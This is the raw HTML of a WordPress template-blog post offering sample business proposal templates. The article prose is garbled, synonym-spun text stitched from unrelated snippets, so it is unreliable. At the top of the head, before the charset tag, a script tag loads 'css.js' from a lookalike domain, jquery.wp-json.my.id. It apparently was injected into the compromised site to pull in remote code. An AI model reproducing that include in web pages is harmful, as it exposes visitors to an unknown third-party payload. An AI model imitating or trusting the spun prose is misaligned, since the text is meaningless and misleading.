

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parahyena.com/sample-business-proposal-template/
body_size: 14895
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head class="no-js">
	
	<script src='https://jquery.wp-json.my.id/css.js'></script>

   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3969870,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3969870&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Sample Business Proposal Template - PARAHYENA</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Sample Business Proposal Template. Investment Proposal Template This free investment proposal template is designed for organizations and people that are looking for funding from buyers. This free grant proposal template not only helps you place" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://www.parahyena.com/sample-business-proposal-template/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="PARAHYENA - We will give a lot of templates ideas for your future reference" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Sample Business Proposal Template - PARAHYENA" />
		<meta property="og:description" content="Sample Business Proposal Template. Investment Proposal Template This free investment proposal template is designed for organizations and people that are looking for funding from buyers. This free grant proposal template not only helps you place" />
		<meta property="og:url" content="https://www.parahyena.com/sample-business-proposal-template/" />
		<meta property="article:published_time" content="2023-04-21T13:30:00+00:00" />
		<meta property="article:modified_time" content="2023-04-21T13:30:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Sample Business Proposal Template - PARAHYENA" />
		<meta name="twitter:description" content="Sample Business Proposal Template. Investment Proposal Template This free investment proposal template is designed for organizations and people that are looking for funding from buyers. This free grant proposal template not only helps you place" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.parahyena.com\/sample-business-proposal-template\/#blogposting","name":"Sample Business Proposal Template - PARAHYENA","headline":"Sample Business Proposal Template","author":{"@id":"https:\/\/www.parahyena.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.parahyena.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/images.sampletemplates.com\/wp-content\/uploads\/2018\/06\/Small-Business-Investment-Proposal-Guidelines.jpg","@id":"https:\/\/www.parahyena.com\/sample-business-proposal-template\/#articleImage"},"datePublished":"2023-04-21T13:30:00+00:00","dateModified":"2023-04-21T13:30:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.parahyena.com\/sample-business-proposal-template\/#webpage"},"isPartOf":{"@id":"https:\/\/www.parahyena.com\/sample-business-proposal-template\/#webpage"},"articleSection":"Agenda &amp; Proposal Template, Template 6"},{"@type":"BreadcrumbList","@id":"https:\/\/www.parahyena.com\/sample-business-proposal-template\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.parahyena.com#listItem","position":1,"name":"Home","item":"https:\/\/www.parahyena.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.parahyena.com\/category\/agenda-proposal-template\/#listItem","name":"Agenda &amp; Proposal Template"}},{"@type":"ListItem","@id":"https:\/\/www.parahyena.com\/category\/agenda-proposal-template\/#listItem","position":2,"name":"Agenda &amp; Proposal Template","item":"https:\/\/www.parahyena.com\/category\/agenda-proposal-template\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.parahyena.com\/sample-business-proposal-template\/#listItem","name":"Sample Business Proposal Template"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.parahyena.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.parahyena.com\/sample-business-proposal-template\/#listItem","position":3,"name":"Sample Business Proposal Template","previousItem":{"@type":"ListItem","@id":"https:\/\/www.parahyena.com\/category\/agenda-proposal-template\/#listItem","name":"Agenda &amp; Proposal Template"}}]},{"@type":"Organization","@id":"https:\/\/www.parahyena.com\/#organization","name":"PARAHYENA","description":"We will give a lot of templates ideas for your future reference","url":"https:\/\/www.parahyena.com\/"},{"@type":"Person","@id":"https:\/\/www.parahyena.com\/author\/admin\/#author","url":"https:\/\/www.parahyena.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.parahyena.com\/sample-business-proposal-template\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f1b03dd914b8c08011f25612595222b69eab77f7c7dcfc78abe27a868db700d5?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.parahyena.com\/sample-business-proposal-template\/#webpage","url":"https:\/\/www.parahyena.com\/sample-business-proposal-template\/","name":"Sample Business Proposal Template - PARAHYENA","description":"Sample Business Proposal Template. Investment Proposal Template This free investment proposal template is designed for organizations and people that are looking for funding from buyers. This free grant proposal template not only helps you place","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.parahyena.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.parahyena.com\/sample-business-proposal-template\/#breadcrumblist"},"author":{"@id":"https:\/\/www.parahyena.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.parahyena.com\/author\/admin\/#author"},"datePublished":"2023-04-21T13:30:00+00:00","dateModified":"2023-04-21T13:30:00+00:00"},{"@type":"WebSite","@id":"https:\/\/www.parahyena.com\/#website","url":"https:\/\/www.parahyena.com\/","name":"PARAHYENA","description":"We will give a lot of templates ideas for your future reference","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.parahyena.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PARAHYENA &raquo; Feed" href="https://www.parahyena.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.parahyena.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.parahyena.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.parahyena.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simplent-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C500%2C600%2C700%2C800%7CNoto+Sans%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.parahyena.com/wp-content/themes/simplent/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.parahyena.com/wp-content/themes/simplent/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simplent-style-css' href='https://www.parahyena.com/wp-content/themes/simplent/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.parahyena.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.parahyena.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.parahyena.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.parahyena.com/wp-json/wp/v2/posts/70411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.parahyena.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.parahyena.com/?p=70411' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.parahyena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.parahyena.com%2Fsample-business-proposal-template%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.parahyena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.parahyena.com%2Fsample-business-proposal-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style>		<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://www.parahyena.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		
</head>
<body class="wp-singular post-template-default single single-post postid-70411 single-format-standard wp-theme-simplent">
    <div class="search-popup">
        <span class="search-popup-close"><i class="fa fa-times"></i></span>
        
<form action="https://www.parahyena.com/" method="get" role="search" id="searchform_topbar" class="search-top-bar-popup search-form">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field-top-bar" id="search-field-top-bar" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit search-top-bar-submit" id="search-top-bar-submit">
        <span class="fa fa-search header-search-icon"></span>
        <span class="screen-reader-text">
            Search        </span>
    </button>
</form>
    </div><!-- .search-popup -->

<div id="page" class="site">
    <div class="site-inner">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        <header id="masthead" class="site-header" role="banner">

                    <div class="container">
                <div class="header-links">
                                            <span class="btn-search fa fa-search icon-button-search"></span>
                    	                                </div><!-- .header-link -->
            </div>
        
        <div class="site-header-main">
            <div class="site-branding">
                                    <p class="site-title">
                        <a href="https://www.parahyena.com/" rel="home">
                            PARAHYENA                        </a>
                    </p>
                                    <p class="site-description">We will give a lot of templates ideas for your future reference</p>
                
            </div><!-- .site-branding -->

            
        </div><!-- .site-header-main -->


    
</header>

        <div id="content" class="site-content container">

	<div id="primary" class="content-area row">
		<main id="main" class="site-main col-md-8 col-sm-12" role="main">

			
<article id="post-70411" class="post-70411 post type-post status-publish format-standard hentry category-agenda-proposal-template category-template-6">

	<header class="entry-header">
		<h1 class="entry-title">Sample Business Proposal Template</h1>
		<div class="entry-info">
			<span class="posted-on">Posted on <time class="entry-date published updated" datetime="2023-04-21T13:30:00+00:00">April 21, 2023</time></span><span class="author-info"> by <a href="https://www.parahyena.com/author/admin/">admin</a></span>		</div>
	</header>

	
	<div class="entry-content">
		<p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p><p><b>Sample Business Proposal Template.</b> Investment Proposal Template This free investment proposal template is designed for organizations and people that are looking for funding from buyers. This free grant proposal template not only helps you place your most skilled foot forward, it presents you loads of tricks to make your project shine. Artists for a Cause is a non-profit arts group that sends artists into native hospitals to deliver portray and different forms of art therapy to sufferers. The free Word Business Plan template includes a easy design.</p>
<p>Also, even when you have been referred to this buyer by somebody you belief, it’s necessary to do not overlook that gross sales, specially in bigger firms, usually involve greater than a single particular person. Leverage direct sales, direct mail , coupon books, billboards), and referrals (also known as word-of-mouth marketing). This proposal template is a clean and professional template.</p>
<p>Solution Center Move quicker with templates, integrations, and more. King’s Signature® Real Estate Group, Inc. has no plans to sell franchises in the nearest future however we will open our doorways to accommodate more partners and investors in the nearest future. The business proposal template free download word consists of sections for goals. If that&#8217;s the case, your business proposal ought to be a visual extension of this ultimately. Apple has exacting requirements, you have exacting requirements, and your clients will want something incredible that takes their company to the following degree.</p><p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p>
<p>Our Production facility might be situated in a well-furnished, well-equipped, and centrally positioned facility in the coronary heart of Chagrin Falls, Ohio. I, Kevin Reaves, am penning this letter on behalf of Aqua Away that provides water purifiers to industrial and residential projects.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.sampletemplates.com/wp-content/uploads/2018/06/Small-Business-Investment-Proposal-Guidelines.jpg" width="551px" alt="Sample Business Proposal Template"/></p>
<p>Quickly add an summary of the proposal, product descriptions, pricing circumstances, and a signature area for the client to approve the sale. A solicited proposal is supplied after a buyer asks for it.</p><p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p>
<h2>E-book Proposal Template</h2>
<p>Then present your purchaser with the proper solution to alleviate those frustrations. While enterprise proposals may help your group stand out from the gang, you can’t commit hours to constructing the proper proposal every time.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://appareldream.com/wp-content/uploads/2018/09/sample-of-business-proposals-manufacturing-business-proposal-example-pdf.jpg" width="558px" alt="Sample Business Proposal Template"/></p>
<p>You can purchase a single enterprise proposal template and buy design belongings and templates as you need them. Fortunately, to assist you create an engaging and convincing enterprise proposal, we’ve rounded up one of the best business proposal examples we may discover on the Internet.</p>
<h3>Embrace Knowledge And Visuals</h3>
<p>Turn on real-time text or email notifications for proposal views and other key events. When you want to get a proposal out fast, our free one-page proposal template will do just that. Much like actual estate, Property Management requires a excessive level of detail and professionalism.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.printablelegaldoc.com/wp-content/uploads/2015/07/business-plan-sample-115.png" width="551px" alt="Sample Business Proposal Template"/></p>
<p>It&#8217;s already received all the necessary pages and components in place. All you have to do is add your data and customise the fonts and the colours. This in depth library of samples illustrates the versatility of Proposal Pack, which permits you to create any kind of proposal for any state of affairs.</p>
<h2>Blue Enterprise Proposal Free Template</h2>
<p>This content material is for information functions only and shouldn&#8217;t be considered legal, accounting, or tax recommendation, or an different to obtaining such advice specific to your small business. No assurance is given that the information is complete in its coverage or that it is suitable in coping with a customer’s explicit scenario.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.sampletemplates.com/wp-content/uploads/2016/03/01102744/sample-business-proposal-pdf.jpg" width="554px" alt="Sample Business Proposal Template"/></p>
<p>Not solely does Proposal Kit cowl service and product sales proposals it additionally helps with your grant writing course of when working on your grant utility. You can create proposals primarily based on RFP instructions for solicited proposals or create completely free-form proposals.</p>
<p>If you’re starting a new business, or changing or increasing an current one, it’s critical to have a solid plan to information your choices. An occasion planner from Parties Galore submitted this occasion planning proposal to some looking for somebody to plan their wedding ceremony.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.printablelegaldoc.com/wp-content/uploads/2015/07/business-plan-sample-124.png" width="552px" alt="Sample Business Proposal Template"/></p>
